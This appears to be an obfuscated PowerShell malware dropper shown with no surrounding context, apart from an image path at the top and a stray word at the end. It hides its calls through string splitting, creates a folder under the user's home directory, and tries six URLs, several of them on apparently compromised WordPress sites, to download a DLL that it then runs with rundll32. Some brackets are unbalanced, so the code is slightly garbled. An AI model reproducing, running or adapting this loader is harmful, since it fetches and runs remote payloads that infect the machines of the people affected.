 sET-iTEMvarIAble:k6I([TyPe]("{1}{4}{2}{3}{0}" -f'TORY','syste','d','irEc','M.io.') );
sv("4"+"E3") ([TYpE]("{2}{7}{6}{8}{1}{3}{4}{5}{0}" -F'nAgeR','IC','sYS','e','poINtm','A','E','TeM.N','T.seRv'));
$ErrorActionPreference = ('SilentlyContinue');
$C_185z5=$W10A + [char](64) + $F04N;
$H59V=('I03H'));
(GIVARIAbLE:k6i).value::"cREATedIrecTORY"($HOME + ((('cP1D9e9u9icP1FfnhdakcP1')."rEpLACE"(([ChaR]99+[ChaR]80+[ChaR]49),[StRING][
ChaR]92)));
$B56W=(('Z72S');
(GET-IteM('VaRIabLe:4E3')).value::"sEcURITYprotOcOl" = (('Tls12');
$U18U=('T00H');
$U3v6lcn = (('A05D');
$W95F=('I08T'));
$A1gqrhm=$HOME+((('O20D9e9u9iO20FfnhdakO20')."repLACE"(([cHar]79+[cHar]50+[cHar]48),[STring][cHar]92))+$U3v6lcn+('.dll'));
$L61M=('P97I'));
$Chfz3hc=(('https://obob.tv/content/rpKmYv/
http://infoprocenter.com/wp-admin/MSInfo/
http://miprimercamino.com/cgi-bin/AJ09AzChrK/
http://mobilepro-tm.online/wp-admin/VGX/
https://www.terrakulturegallery.com/wp-admin/ZNg6V7pv/
http://bingdaofuzhu.com/wp-content/L/')."rEpLAcE"(('http')),([array]('sd','sw'),(('http'),'3d')[1])."splIt"($F8_T + $C_185z5 +
$MI_K);
$G15F=('E3_R');
foreach ($J7konr2 in $Chfz3hc){try{(&('New-Object') SyStem.neT.WEBCliENT)."dOWnLoaDfIlE"($J7konr2, $A1gqrhm);
$Y4_Y=('G94R');
If ((.('Get-Item') $A1gqrhm)."leNgth" -ge 36477) {&('rundll32') $A1gqrhm,(('Control_RunDLL')."TosTRINg"();
$F16K=(('V71O');
break;
$X43P=('D99L')}}}catch{}}$T_6T=('S12Y')
inCSS